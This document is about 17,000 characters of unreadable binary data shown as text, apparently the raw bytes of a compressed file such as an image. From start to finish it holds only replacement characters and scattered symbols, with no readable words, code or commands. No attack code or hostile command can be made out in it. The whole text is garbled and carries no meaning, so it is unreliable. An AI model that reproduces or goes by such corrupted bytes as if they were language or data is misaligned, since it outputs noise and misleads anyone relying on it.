���8�~ǵ���x�>��:�P<��>���i`���$dt�]\�A2��T��^\8��Q"p����=\K;-k0d;�Nn^f�O��!�1ޝ��U���QT��9�?h�*� 4�!�b��b��H�H� 	�_�'c+AG8���e�5��xGw$J?�/��H��Y�S�vM�S�N���+@v6NX@�1�H��9��0�=�;,�����]8.>�ߡ�aO�!BZ���)��[�@7�v�C�ے�S(�-��E��0-i(l�! jX�' 1���6A� ��%>]����8/xU̾�4�ўV׌(�)j1B]W,�]20N&�j>�]I�2,^������,�0��!)(ۯ(�\IN�N��A>IV��U�N���#��X���!�) �!o4 o��ȮdYR[5 Q�l��f��l���V����6��NmN�B@���.�OPbV��֡��u�}N���8J&T 潡�̜A�.�Q7��*��tx�n��N؁S�n��S��Ξ����X-�5@��A=���^E���i��l���W�陝Yi�o���pG��e�Ip��U�/�	�4s��Q�2������/���� k��x%C�@��sH=񎓖O��O�()���ȑ*�(�P���W���B�݁!���	�+?�`r%��`�6 <�G< ��o�	�L�#�M��:�*�	��
�Cc�
��.ks�v#f�	||n0�iFi$Nj@�X�IDr�(p����#�v���XzB�(� ��i9 W��X��BZ	0�����Fgr���'�DS�V��:5�sN�4�;K��� 0<�W7�
d�/ ò�^��β�[��k0�0\#�aƅG�� i_��d�X ����A�^���v�v�(c���Ů�;/�F�ر���oX-z���66��֔r�Q��l�����K����6s>���ά�NyuC �2_k�؅��d��k�b�b�%!g�λ��b<�
"���m���	3�󉥀;�^@	�r�#����Ӏ?(['X��%�W����隖�}Gu�(ݭ\���HƤ��*��(��L�����O�F	���˵��}�.���@�Cv�8�b��9��LP!f<S-ս�Ϊ����ު��\HYb֔�FISw��!@�ܩ�˗wG��WU�&���;`z����/}	�ʚL��*��1.��`�N�.6l(`��!ćnR,b�˔�\v������F�`���CV]�L�A
�6T�!�q�ɎH:v?�؈�R��sN`ЄP�#�� ��*�?��4��%W������и���� ����n�*=���'P�D�2dHT���C����d��p#�s�r�,��gΣu��1c��A����$EV����:W.����D؝j�'ˈ7��s�D� B��b{d�X2��	�U��?Ғg��Bs�x�s*��*}�M�7����'����WJ�0��0A� |XE<�g���Pr]P��;#atH!a��H) ��l֓������9s�g�)�Q����B)���nx�;0@�D%�PUX-)�]y0DX;��Yh��=h��[����^{~��D������Xb��7DwM>�āM��`����D�a���HE�e��k���+�P����#���6��0��q7��X�AEQ$"��Btl�$VՅeb݉e���\:�[4������)}�����|��a�����a�M�q'LT�gDq�f����(�I��f�#�$�1��#�6
��:��g�T�0��0�nhFAXI N�J�u�ZI���x�H $k�: ױb��^��y�f���ik��r��wȚge턹�*�n%D��r�Q���0A*��ŉZ*���k܉�p�����5��0�0
�Ŧ�wn O	P�R� U +�ݔ����h���)#+���D^U�Q���1H�t����a�qG݂^��'QH4Ut K9q����ٓ:	�؅�E�(���
��0��4����C�f4��qđ����K�f-��u�H"k	��M�UJ,6���z�^:�ʍ��V��0yVp��� ��9�����[eHBJP���x��`�:'T��<�%����&�� Ch������)a��յ��y�����cT��7���9�((���`�=ܭ��@	����(���"���@�dkh]ʾ���gLU���w�L�:��
�>�\�A����$�Qu���Z׺JT�����q�%/P��q(��=�`O
*�VH�k�͛�P��Ń�%DB'T���882��|� _F0��A�s!�U� ?4@�K������*��
��Y��� �X:�%��Iݸ��:�X0-��7� NA��HxJe`��o	iHsa�H�0�k^�Wq�B�!Lk�:U<jؠF"�G���L��2M9'!Ty��%qIa�A-���)
�W�̢�B�K���UP��7� ��.U�T�0�2�4a���JW l�`.��@1nf��Ґq ����% �����
�e� J�5j�6R�j�L��x����Р f�{^X��Q�ju�3g����R��@$(A���@q�2�/W��/Jn@�q�+�J�MVVxAPh�`[7�Vd�Є��ԝ�z�Ց�
� �X����T�'<�5�����=mx�}��� �RJX��Ea)�2Hgb�9��s��n�BDYQ�o��h$z�%��*K�[�b����1:�ae��
�1uL��f� U@ 4h<�"�=��D!�PK(���m%�j�=�nO�LZ<2��ם��N(+q�*�R�+�������f"v�a�+��:�%)oL$�_�K��X�q�b!g�8B���U|��"�rc �P_��@,d,+����9��f/K�)1�?f A	z
f<�@����@F���3�⃹�~�.�{fX��BF�P�t+�b
;Ўv��Rc���;��a�x�N�E�1+��Ƅ����m�:!VR��԰?$����/u�5�M���!� ��\�����SOLY�Æ�\R��z�nP!8<GP��@�f6�x�s��F��t��G�:��^�dY\J1���.�N����{�P�#8���/'ډ햗�n�!�B;�mL��#�tb������ {;�a���n�V���d�da�`���\�@���l���&�z�A�ciH{��2Z=5��0��8�^,�R�"�����p����s���T%����G��\%!�QB� �2f$��DB�%�i� �`-H� ����`+I �S�Hǽ	���e�N�s1l�m{1ns+һ;�	6��>%�H��v�#�0�UF��:bI�l$F��� =ނ#N!��O��G���w����ud Xw�+�?%<9݉�_ �nJ��92�q�G��/8��aK�6ű�����)�u�t�*HV��~�ܵޛe<�Y^�!��Jxe�N$@B�t�{��)_�B�E� ��R^	��E���`]��	qM|B�S%��\p�\4����e������8E^1�]YX#m�R�]=�E�� ��9���QiӫP����9�
�!뽒�	�t�mp�����|``����&\T@۩�9yO*��6��<BqK<�9�]��SA��]HeQ�A��M��\n �^E�S�	V ��	����Z|� t�<9!wm��uBx��a��^�����I���A� �N�Y^�E�9��(��������0�o�H/�!�8���џ���Y�<�@L�(<��=����+���%�<��
�_��[ȣ��|�"�/���iE.2 � l����0���G�@Ρ+�J+��E�*E�� �މ�SD\�ub�˿�+�A%T������Sٚh5�� M���� ��<� ���+�ב�=�=�d9�6��RR�U,��<�$�a���YA	0�h C6$Z2$D~�0�]1�F����m��l_Ñ�S�h���$�����Pr4DCG�@	�J���]�$b�U� D�Y�YV��2U�L��TS&�eN�+Y��]e2�Th���c���em��� Y�e$�e@L [�]{���@�����]��a	�:PIJ�N�d�]<������A4�����{�M��-#!��`R�2�y�T5P5M٧xʑ=��fЄ�2MV�)���J,UF*0`Z�%o�fo~�  ���q�^\ބOKEF8 )� V�h�œ#D���eXʊ}U ���	������U�C�^M��!�L��4�
������,��g��h��L��1�T��^)�Ƅōj�9(o>�Z��؅�\(q>�^��M>���T�u)���=!���󥟖I]�����ۜ�A�è<U��h�x�c�M�&	g��{i�,]���XT�U8�J����.	�{)�<n��*����"��&�F�H(ءi���A�E��D���*+�&���zO_�<�#e4kS@���<@R��@�@�~'�ݍ�Q����VEA湜tL�A��E�E�S$���1�Qj�\V����WC榃��@�^�@΅V�>�*�A�����ࢩ�byE�z�ܹ�1�^�N��� He�(�����(!s� ���m�`�,�~��d���P
��k>_�Y�GO|�,f���D�O��#�Z��AX�j�1����
l�@^��>�,�,A�AČ��$�E%flyAOF�� ���V�VD��L;�l����>O�f����&�,��l����>�O���N�ȴ��ݐ�l���!$�kՒ��%�f-oΪ ����� 	��������~A��,YT�m	������]^��@��]	�	�߷��'.��P:�CsO�܈�X
亨)E�q���UR�l�@�B.��Ġ	�4�m�(<=$!8�w����Z�ioJ�Ā�:@܀�n�@�.���@�Aڪ�1�%�&ۑ���`z�S�*!�N�H\�T_�ڐ�����Yo�0oi���sEoq�o�!M��_�TP�;�=�1��,ٯ<BZ<T�� �n�&�� (�, 	���-�@D�� �*��d��qp�^lrf!���	��h�d$H
W[۴M�*��]���yb�U��Vu��fF����"�C�d���G/�#��Zq��f�(�x1��.�AK0 |A��t d�S�@=���6c�MTTFT|�O� �_]�� �XS���ZS@a(� �Q\a#i%!���J'RF���i�88���&���ZFhp��rk1�n��+�2���d�S�%����!+���+���m$*����q`Ng�^�>���h��-4�V�%�΅�\E��ēH�e0�ĉ��fdl�?� l�VP�Z�*��A�܀��=����������eL��X�����/�ک�]�gT��Xe���~��*	����@��]-�.R�vb��ӥ(A<����P�.?�=���҈�J(��N�nP��r5?�A��.A̲�:��9��*�\r�f|��z3��1D#�M�j_)ǒ��S�SsV3�z������t��@ҫ@	�Em�^ϴs��R���ƪ$l�O�)�2펱+��c?�,A���
�\����m&�-%E%	�:����<�|�d)P�ڥj5srtH�7s��
�t2o��i��	�=����=B/!��C;���(�rOkto�/vu[7vӮ�� ��TA؁w��|s�����%��w�*%dH�h^V�����w5�=!�F�F����a�t<��L4�i���U<"ITo�l!<�#���p�/1�;��N�4t;�P���n���v{�¶y��E����q.��"Q�p�������(S{�T���L����¹�4�����G��wS������S�����h7�s�=4���a��j)�l��C7;p+[7?k��������e'�Xv�������y�'@:�,Œ�˛�P�u(:{3��^4���� D!+��ks�Dtx:T?5�c�8X�y_gy��:W@�C$�
B@\x�q�ru�y���&|�?	\$م�\��#��@W|�[6��J��U���4�X8���z��T7:+�Uj��j&ڍ�-�]���-m�΋�=X9�;���z�K=�d�phA��z����5�:(������8q��ϡ����Bc�2]Bb�}r���)X�,�O�nN�ߒ�+�Z�.�o��2:��O��������+!��ۚ��C �=0>=�o_��=��[��� Ok���/���c����Q��D���.7��^������G�o}cj�xA/8�OŹV�~#J�A��=��J��$�$$*��㢟��J���&L�U�d��gN������o	Q� Zة�utT� �;k�b�-u;�c��+[���$<O�*�-�D�OB1x#���~�(��0a�S^N�9u�ԩ��(�r ��"��١d�#*G92���~F����&�7[�Y(�5A�z�$��J���c��&:�8��'<�ru����W�R��A�@�iĈ��� O^ �1��{�����M�9,f3��I4n��E] v�8P�A�� 7"�t�^~��ǁԩUR�2 �l�Q�K�G���=ӏ���^�Ti�d��43��S� ~l(��!:*�s�&�X������#)Nh4a�VmAZ�;X�������w��
ˡ�� s�1��za�H<�@H����,�L�.��/p��'J��0�����>Dr�5�8�ᴌ2���]�
�7�v�퀑F�`��ăI�h��@��* d �A�����K,��2K-�*��-H�=�X���@6�Z�N� �0���!2�|�=�$ �	
@C�5.+��(��BxBD�H�DWTqY�T�>*u#���Ԑ�42I$e��V$���IB����UQ���t�Yc� L' ��3�O�5�b?��S?n�L@<��ӱ�]@ACy#�A��H$����.�,C�Hx��ڔDNEem5�\tQ�� _�H"�0��a5`�Zk-�|mY��-�CQ8y�d9��,e�t�� ��$�� Iܲ/2 ��V�"���[<���	���^ B=��L1ePw�~PJj^��2s�3}1��P���1�쉏�Nqň�bE��8�Z)��b
ɀ�I�и�� �-6Hb�-$�׳8n�W�0?K��}��H"Q���[[����f Z���p��+ׁ`Ly���B���5}B���7_�1�����SKo�p�NԼFQo�-?p� ��`��X�J�^Gh��VZ�\r]�@�Wʛ�\ [� Zv��}� y�Cڄ8FhBs��C'��E/x�p;,� ���IXBv����\(���l��̾�����l����p
�lO5u��&���p�C_��
P���dR�0�b~�����$0���� ��U�KȻY�7�.�9��(x�L�hٚ�� b�B&�I��	�A�� [&�/�`�l2�����6^υ.���tGb*o�D��RX�V��*WiWf╙HE&��dP�? �� ���	O�"�4����U����@A,�My�cЖP��\�� ��"����]!	y�7\��#D��TX FN*���!g��IV� O��\���!l����U*B P( �І2��Do1шV�����Z�r!�R��� R	�Ё(��52Ёٚ��Y�� �u���~ �G�!�+!:ωNs���0���!��Q���B@O�d�U����B�ey�H��P������2�V��խE�F5
W�r���(i �H��f���6G�N&2���5g��q��iH�w@��:�
�n������ԭ�=��h�f�^� ��L\$1�=  ���C���M��+�p�K���U�q��6l���Z@��J��Ϡ2��+���Zp��\�MŐbT��z��	*���� HQ_��K���֢B�no�9�l�q>�IݚjF �����ݗk/Y�<�b�H r�ۆ���-nq���a4`'^A�Y�b�&w���ti�	�f"�`����LutD�|� �9�����-�d(���F*�a�z ^S3����*��a�� 	I�-��A�@s8q��\� b/��yV�0V<��Ѐ>�re]�zVh&4�,G��-X+ؚd��U�}�BjV�jc��¬8�����+���l(C!J3���k���7�9���o��g�/���uq��;h����Nv�}�M�!Z��4�Qd���5�-p}��aυ�Z#�i�@{�F.4�..����['�żԧ~�����p�k�y�|Fq����Z�6����e/�������+c-8 ?E�6&|kc�B��V8Ž�M���
��JZ�w(L����Aٻݥ��+�=g�<�/V��Q�b>��{���Gcp�8nçNto�g�-��o�mu�}�-.�s��P�zx�`��G8(0�P�
E)��s$���w׵��>�_'|�}&6��~�|�m �	���ƛ��F��[L�����nl������+�� �(��S-�\��v7���>���&.���]��\�7:�{��[0����Gȓ.��O�IO.t��uAo>�
O:ЇMr���'?��7�
շ���*V�����	��&�g�\�?�U��;���Ā��@��a����k��6B�����:/���0P��n��ȯ�zN�����+膮�.�˔N�
���m� � � �+� �O�.�$�.�UP����p�o�pٚ�Ư�
Ă�ﺭ���}m��@�n�n�� �7����P�P�
��.Ɯ�`��n����o1a� Nlj�����9���	�P��Y��En����p	a����0�0 Ş0�� ��� !�  � ,    � �  � �	H��!>���c��!���sh9��!7�b�� ���A·H#/�@IҢ�8���TAs&͛8iZ�)��Oq�$�G��ѣH�*]�4¶HP��4jU�y
@�pEE��`�B;��╇��q<{�
�v?���ѣǐ#��r�H�0eڬ�3'"Kg~��"��L#K��t��T1_%@G+ժ�\�=�_��g+Ntx�"9��'*91�FrwM�5ɛ��uu,�<8�N��-)�GD�>S�N]��S7C-�'��ϞD���j�Сv�̱mͰZ�ho+���vD� ��~���"�Ea8�ȁ����bA1�R>PP݄N��w�I��$T�a��0Aq��^F��F\�I$�E��~�}���+��pF�N;)��b��R^�"!�LN�B�R�P ���b(#B�CFi��:���{�<d�k�͸���w�Ht��^>���`����%�\b@� ty��*�e��EE�d��`�Yft�]��iI 4�����]�ژsQdQggF���S�I��Jw´箅	�r2tG.�9��#�=�A:]P E=��3R�dh�$1p���X�v�9����Cg�efY��.��Dpz��W^�����t"" d���
Gλ�<��#ϲ�:��2��N��ER�iIyx�a�W^I �_!�jZ+f瘨5��z���!0�fp*��Q��hRg�;��)�
;,�	�#�<;?���J|g�u����}��jY�<ASsC敪�C0���F�3��2o�D��됤H%�4����c�*֓r���w��ʼS��<W�A�Z5��_�3�Qx��V�kr�&��@(d�2��Q�c2Tǉ3�RR������-�h�G�`�#e>������zQԖ��;a���u�6�����=W�-�VWm�ü��e�u�_r2\TQ� 2�E��(A1�A���~�,Yu�o��6
 �|����(�t��c�,� ��.m�k���4�ڑn��;�"�O"x#W}����LG')��5��Ii�b���s�rXF6�r1��dB���!�d��	�a��֧6�����X���Ȧf�Ȫb�7��p�2�_"�%�@�xb�|Ҝ"٩H[T����r�s�� B��nH����!����:q��;��J1��?�����~tY�[<"H��.w�J�ӜH6�O�Q��49���1���<���C|�]T�(!`
��I���	UI
d�c$JbѾ�rC����'�-(��3O��B���pl"�(pc����oB�M�	M5�_KVP"h$[Q/%5[�vJ|R��e$$!�&�s�@%Ơ �	���M��-ۗ��4�2�)$�70�M���Z0Bď��"�Q1Wu���&GCZ��Ĵ(n���L�Ԁ�;yx�&�bC��EOh� و'S"�W���G���l�r�ȥ h)C�8 d�#W��Ƿ��Er�U΂����y��т�D4jʒ�I�X����R�i��|�9OD"r]�]ߑ5���2c���v*���1��� ��j�9�1�3ڠ
F0��2���_�"%+)��]q����Q�R�r�HozM�	��!�I��^�A�u���� P	���jdy8�p7��Q�CT�����4��B�>~)���U�
`���Kp�\Mp��E[ϋ���x��"qNʔq|��<]��7��t���q�K��ݱ�B�f�~[ъ��;�RW@��*�5��l�Hw��¤ư�bo��5�(M�	���h�D��2{�C�2��J��q-c��<�jϬ��t���-�z�K�*�Ho���.�R�H0��ђ� `A.���p�%���Q�[,��=!�^�Sf�=���v�kD��5㥌1 �s��_��E\T�7/a�K��٤J�FڱC�~=��U��!i���C���*���J�$F�)�I�����x5$PO��6^ �;c�zD쮧CN���{�Y�����F� ���n@��
��r�;�M�Q�b~��u�$�'W��be�.kQ��Q�n���P�w=���>;�|w�w���Τ�1�H�w��g-���$��`E` r���_HC���'�@h�yv��]ةh�rbaD��Q�1���H.Wn.�#�`V������ޞB�p��S��7�Y���[)2��+�2�{����<�1 ��ȁ:�� ��_��N�,�XE��٭�H�)5+���N��>7�Olb�����w�c-T�/�v\�<�E
Ƞk��o����̫��G�zJ����/8��O�w����=���4� ���Ec�d <|�CIV<��M��("E.m�E�Wb�Gf��n7ogfGև}2$	��E1��~�J_�~�t� 	GhX�zP8����u9 {��'{x {e�{�P����|��]_��5V;SA��3�Af(�Ł77}�k#��6��! W�6>�t*)�B>A���t2�S>��W7ȇ~h�����x�p	�9�GI��%9��2AG�V��0��g�V���V�es�o���VO='z�Q @E$ /�c�uy�$c�vSi�5yv� >EhЇx�;؃l�c�d�C��	�`�4@RMˁe�4/4���`&J��j� 6����R�`O�x��W�/��gkX-gS'pB�N��� ��89ȇ;�z@8{i�O�!�!P}��x�����0!(�rX� Q�9��0+sA�|�&J��j�E%�b(C=X=׎��C/���/ �(:�1s�Fr�R�c�p/Hh4������u�g �X!AppO�_ _ 7p%�p �r
�4��#4s1��S��X^*�^���XfV��؎��s�x��7>y�>�RFqW)D��)E�k20:�k��y��:����'�D���[I:= v0{!@6�
�0�UVD�PAZ`rZ�|�Wf�@	@	a8��[5����SZ� 3���V���6��J]c�F�WP�}1&�v����i��z�'�b�i` }p ��^��Xd�$P ��(@�0 y$tBd%+G^�x3ǒ�o�@��	��!�af4������F$�3 �H@��Y��H:�X�8>65Bc��Y�_` 8��U���~�	4U��@�{�a�Q�A<0�r�^<SZ�8sx�)��"Ȋ܁c��t�� ;	�"����&JV��'~�i[��oo؇湃�W���9�{0�^p
���@ )��s$�d<C�*�8�����|�$}�(�)Tb������՜j�#
Gi��lz�A�B1�kv���������u�׫���|�����z �@�A� h�B�,g,��C&�YZ�:x�vx��b�0��!Xʉ�P�W�ҙ�N� �ɪ���E�Nډ:{UP`1��wU>�ȇ���z�AH�_0�0	�� �}h� ��T8�3VǢG;���#��Vb��j�Ņ�o0��q�����B?9��t@��%ڪ��:$���ks�N�(��z@�@��
��{�8�����!�R� ��0���
'd��&�V��9U�j�V���2Y�gF h�>�����>� mʳ���?K@�jju� _Da~l�N���H�P	�_@�ɺ�����
�k�ɚ?z
N�c;X�S�q��(�Eu��5*2'J2�	��j�
��9�19oh����xH\�h��
G2zt��N����A�52[��t�9>��1I���P�@ȹɚ�k��{��p
���A
�n �X ���X�C��J*�Ē�n%&,�<��y��%}k��K�cz�<��$��p$���@+����z"�~jtyw�F�'/��Dq�:x��}��8����z�Z��.@�N��+�)�
���� ��������\�B�lB J�V����WB�ط5����d
�gz�ϻ�'�p��C{�hD:�b�qF�*g�t�v�7����0�4�����_�p ���6 �� ��� ��� R�ċ��I�m��� U�U\ż���v�if}K2h`��h���e��x����p��[�Չ�����J�'c/j�4�.��W�C0�`���8ܫ��UP4��p�)P����40 BL����Iζv�d�0��ʮ�j^L[
	W	
q��_��Ѓkz�z��������<��'�$��h�*zS�"){��E���?�}���,��ڵ��AJ4 k�<��R����@� � p	W�l�X���o`�����l�	<��[�P�l����ǫc��=��>����4���%�ќ�̩Ty�R����"��\�`�&}Á ��z�4�	���m���N� 
k���B�
���B ��K����*�ù�|;�|ˊ5�Ё� �Jl�������$��M�=�t�wƋD��C~F��I��z Cp��ú����j��[�	[@��	0݄�:p�]�����-���]dʗ@	ͷ��к��M	�n�)�3[ k���լX���E �=˦.����Z��q�fM!�fjM_��֑��3z7
��|�~z�0�)�Up^�� �ҽA����p6`) 5��@	Ylʋ hp�k�����7����驢}K��s����w:&h$����.�ZN�<�a]�f}��1���xv1 ����\��i��j �Y�:U�^P+.�+�[  [���n�	�lӐ� j�B��4�k��M��]��1[�4��E����7�i
K��ꓫ���ڸ���@K
N����h�/E>��-쇙[@(�#�������~*�&��A����^j���Q�� �:�Δp	� hp@��� 6��M�Ҁ�K������_1 ��ڢ.�$ h?�uK��#J�^��ju�
����_��pT�xB�K!���� �G�i�;p;��z,�	���� �.]�	����.]��� �: �
��]��n��
���N��=n�='Ap��*�!� Olj�lp��:۱��t��	��C��?��
/�����ݽuU�^�3ڵr�~p
��;0�p%����~��w j�HP�p ���R�\��p�n;_�;��=���@��d��\)���7 �fg�x�� ��,�[/	�O����N�����9�n�m-B+J�ə�0w^U�%0 p �����~�j�
����.�[ �?�B� \y�� 0��P	<p�@�@������n�Ȃ�qàAOH�X��ɋ4K$Θ��8�ӑ�<�DJ"VR�Ɍ.^|�"�Ib'e:8��A�������?�P(D�Y��Q5�.��T����r��/[F���C�>;J �D�-GԬ]{�і-�P5B5� Q���ۤ	$4t��"@ '�ұS`�FcVn�LV�@�5.<�I�F�����m<�1�둯ch��:��ʖ.Y�I���n, H���@ee�jҦN�B�j��5%J8Q%C�D� �	!�8R�
���p��DKM+M[4=��S�)K����OsІX������52�@����4��c�4L[��Vs@�>�� H`�hD��5
� Az�	�z�`H{42��n��8��H�&�c*���n��`�� БS�HDK�~��/�[O�q$	��k.��i�Gh���k�	B�D�a�'��ܰ�	H!�ɺP@
)�q�5>،��B���� CH �F�
-�L��.�Fu��iV�aWUU��_sUb9�n��ɟzd�RJ���.:j-�*�#~ж
��c��#	5[q�-(a%i�]Z���Ѯ<B�@�A] T���H0 �a��t��,B�`%&�!�	_�U)xP�L[U �yH�s`p�d�=�(� �dFcm�U�PXaWen�
�sZh�����-�N���2�@<G*(K_�R�o8�� .�ꪯ�F�Ucl����
�NO� 䗐N:�:P~s�囉 ���l`����1�'M�1u@� pA���,�?�lb���6,�(�NG��P��J�1�s���g�[�I�i��ʀ!����0`��2�OQ� ?t�hek7�e�B��M�
��NҮs�a8�Av�@�.��J�!��x*i�tv�1x1��9LP��;���۠z��//���w�9�a��8�$�e�pB%� �g��9TZ�,��*���������-� _�;�(�����xj�@!��A�P� � $@$�	���&61|"
m#��
x���@ �(T��6QHO_���*Ч�� �V������zqc��sF��K_L (A)	��E�J���>9"� ���HM�	�`\���9bpa�<�V�.�c H�� dn�pp,�rb�����ƃ�]�G��@�@�A�L �u�.ޫ�?`���\vђ�����g���,�C�0��	ƮZ��Ҳ��la][`�($�-�Ac@K~��5G�b�t��Ɔ5�m 	�����s�C)`@(A����(���A��6���)�R�[Ph�-V�L� ,��6�r1XL����ճO������ĴZQ�Ҕ �d��O����I�A{9	wB#(�#�X���M���4)���'�BWw�����8WO��EP�$kz�C&�`��H�_j��I�'_�
�5(����*Ly�ӯD�"J��җ����\J"jJ%� �Zt�Ո�S5��K hלh5�DAT�Z&�IP�s�*4�PN�a=Co}{���u�e=k��P��<���F-&�C*_K0O-jq��"�[�6&��%o���;�v�%j1~@��Nv��5=02�a;����5t��\���@О0�6 ��Z�ZX�|h��\P�E5f-+o{;��_5+tJ,0�o��W��K �������$�	@�Ҏv���0j��5��`d�7�a��C����;D�/-Z�&�%x� ���f��_IX�Z�'6q��K�PEs�0
�숇���p�U����nu�~�5�����m����$nc�ꕯ{}.t���2$��Dn����P+A�J�2����rY	ahD|�4_�Y _0@��Y��M�h����VH��oz0�A��Gua��\'|�s,�qt���I�!4��Dq�JPpKj�I6���Zk�]9���n ���_�<����փ̐�-`B�Ѓ*T� '�p��g�ֲ�����;��W�v��l�帺CV��A��U'A �r�\~� 80��c_��7`�p;�9�+U)�t�D�!Z�M�U� ��b���NG9�If�D�߅g]�=�:�P��8����q�U�h�8���e\��iE	@`.����z�{T���O�a�C�S>�����bL���QnP���(�H�B��>�&xP�Rũ�G0TŎW��f�x��w��:�J�^�|�= (�b���[׉|'>�T�iߊ�~�&t�8�z����_����0��P���Y:�����`zk�dT���ABoL�f:T�ie��@d|@��7�7D5R35�;�$��� ���=����= �#3h�[;|�3�>8U�/6��6y�8��7=P�cFh3h�c@���9ZauX<�Q��y��i�K�΃?K���A'$Ӊ�Jp�
8��b�%c���TC̪�� �����	�H	���@��=����"�Ip5�����<� �/��8�R�z0s�;�Z6T۾A���$`�+�Y��	��Y<�1��ZY�s�&�9�'L�M����8�Ax���BSC�-+;�������3�4��?�  aCet�7�8�@ X� ��3
>\���C����A*��=5��k-�;����Ih�I����s(?�1��q��BT<u(С��A��I���EY�O���+��Z��48�;��3��X_�!�7XI!��hCe��7|g����؂@�0�F��>��,�o4�B�5�2�s�%0��d�q!I|��ڀ ��1��a��)�h��}|���1E�<��	��k'p�&��#P�S�}�i`�e��eXH  	�Xsx���PI�I���lC��@8��4�I�905(>l�F��F��I�4��۲Q5��:��>�dFb\H0(-�Ð���Z�D�T���G�v��d�[$���I�aE��X"'��[	�!��7�s��7�N���K��<��ߨ��`L�����N��PT�����XK��,@*��?��?̯�35TJ:��2��$zH���d��3��$�J�-ŅZ(|��NKV��e0��Ig�t���1?�q�ЌN���KxsX��Ny(̑���$ :�� ��d��{� ���2Q�A�â�L�K>�x�C��O,�O� eJ�K�2(y�����Z�)��[�P���P�P�#��N"��n(ù��iz�M�?(T?�5��E8�����OS �P�� R!�� #��+r�؃�I�8*�/+�O)���dR],�A0���!�Us�v�D3�#[�`��;�s@�$�.p��[K�Q\(z8�������\�ZyO(n=-��7�B���8t����K0w5��K�� O��K��IR�����C$�.?8�0��;�� i������D��A�=,���A��T52P�	���D�J̞x��aMX�(S�XY���u�M����k��ٛG�'�����ms�Tl�4HWB��Ep������NzՀz�hIO(�`F�h	����؊q�:�K<�
�a
?TՈ��B85��ϋ�5�ԃu�Xl� ��L6g{�{x�F�~�*��R�EP�?���͔����J�����-B1P"� 4g��K$Ш8����}�wL!� ����4�<p�|�������D�/��OFH�>@ ���ϥ��p�D(��%����� �%;�J5Ye��tG��>��>x�%Qp�G�'�i7�6�
���)�pY)������R�k�$O2�A���KV�(d��/@ׄ4��C���tW��Z��Wz% AX̄ȍh% +�#JTk8��>X��40�	�䫯�L��� T@��@�/��^���\���@�Yx� ��t�*H1�) �3��?�mSYW�Y��V�½�G�p�ӳ�JQ��(H�&��@�SuEE��<��� 	�]O��P��pi���3��L5288��'��G���fޝ�5-�n�n�,Fj�Bhǈ,ą�ݾ�\�W�b�̓Ⱒ���]�b�B1psY�XS��}z�y���������I	]V�B��uy��;�X��?�!�!��H  ��]�� �����(�۷Q�=�ϐdH��*�S���^�@���,��XO��\�Ҿݾ��W��J��G�7XY���i�e�_,����e͔��Iq��\JQ����~B(cv]���^@ݤa%=�H4��ɑ��	�x��#�Z�e0���M%�{��G���g|�gUU�S����ޣ��w\�L�+Vf�{�� �����3.�?%?�~��.PY�B+J���q��v��Ł.�e���y�Ũ��9�
@g?�i8^%3�����ʾ / �B=��zA�����B�zC5�*�^JN�/<PXm\U���BȀ�e�mJ0�`�G���c���-, ���b�e��*���pQoC���̓?	�$~l�qr=ζ �FW��/�2���Q�����5�^�s$=f;�0p�#��BejC��# �D}���"�g+��پ�!�D\Ѓ�ʴ B�C��ԙ�
I+�eY�U\��*nC�on\f�G1BW��<�vg�_g��.p��x���^� ��Ў^x�Ӗ����to`"�.X\3����cہ5��#�� 8T/�o���8������% �Pp,�j��fJ����y�&>�-�S�	���k�"n�Zwk����pnE��9��K��ͻ�:Hg�)Ĝ�p����&#���.R�/����c6N�o+�� ��,_%� ��ĳe6��Ȓ��IQ�ꄖ�y*�8O�y�
:����I��wn�����d5\m�ˈ�P�n`���?�!ExЛD:ҙB��<Җ^��t�%����-<Gt3G�f�)?�T?u3�ZtN�,'���/`2W�4��D�B�2 � �� ���qc5k	�qe�~��N1B3�IY�3f��<dg�׼�sq��Rl�(����GY��i+�m%G���mw����,cKGC�Mq���S�#�9���07x@���}���7��
�����������g`YB;l,����vm�ʨ�n��v�W��@HŃ����<�[��Y`���k���B�^PG3���]q9yQ����r���'X��IJ���lG5�A�<���C���߱�<Xq�q�������e ��f�.��?�A`�SEq������qy#�����!J�@9����(�����R�!��!;6�3D��?�F�˷��F��nQ4�� �o>ށ���PܾX�#6T`2`�>0�0d�0"�&J#��ƌ�8[��Y�1ڰ���I�� �;�!;�#�iQ��K��1]�(�  @��t(QFd�R �T�T�ĆI�l�Pbď v(13D� ����-'r��q�.޼����)?~�T�&�<_�����B�&1:�D`�
�q#C'c:��N�4�1.����H��R(pÊ);���s��Ou2%��I3'ΚM���Nؙ<�3��JQ\�p�D@U��z�V�2C�\V���ڸ<��{��^�:���S�H^�X�}�X"@f�$x0�J�WpB��a%�SI:<�#͈8I����6[l!�����V�K.uN�4�FDK5	'\q:�4s.8WQaqD�x�:4VҜT҉UYVV/ ��^�h���V;@	��}wur�}v��!B����
B6�����h6M�aT� W%��#c�Iq�RL��"8��EI4��S��D 5>��N,�N ?���������u<(A�RO��*��5q� MRՖm���z��U���F�q�IC_��m]X�HG�)=4�g�:���7!Z��D�F��hNTW%QByj����DD��\O���/�0��B��ƐKND;���O��PQtF��6���I@��lo�A�owF�0!�u�n��^�;L�Ydi�&$N�@�:�q�D�j���U�X�/d�b�a�}�ed!�Mt�(�<��CK�8ч���7��MJ)���	��/������r��V��0��T
)�
�����9 8rT	=?�zd���@��0m_:|`�~��Gq��a����{z8ova�!}���k��\������p�V2�K2)8T��B<�n�o��c�g%c���n-ڪ���O��K�����==
U��A�EBd�-cу�Ђ�h�h���4p5�ik����STa�; `���A	e����u�;�EmI���g;�(��q��	�e H@��))v��3���<��x���p�'���l�qh�`���� R�qC
n���OJPt��G���f48]yԒ�BK��4�Uº,r?���N!<5젅D|ʀ��}I^��a��P��H�����(5��	���=y�`�4p�zsTuhb�ڎ�WM�_���A1�Q�b���B��D�66 rd����>Ī��G�,r�;� Y�C��Zk�V��-�%kd9�@ڢO}&�jy�=����^�$ d~�$b\ X%|��TF��G�R��W͸�}M옮*�Ě��3q��B���!��&r	T���;��DDU] �3��uCЀ')4��.��z��S�@x`	W��ծl%+\(�s�!�mܰ���t�}� !F�LF2��� h�=����یt8�5ǌgl��6VبL�3	��Kd��<�_p�,[龸t�>([V�X4�"UB�`;����y�MSe�USוh����-���DO=��@���6P{7�v0�I�� �h��E�K~�Q)�
KR}�!��a�; �4D�.&x�7�9=ͥ����ӝ�Y��zJK	C�A���&�
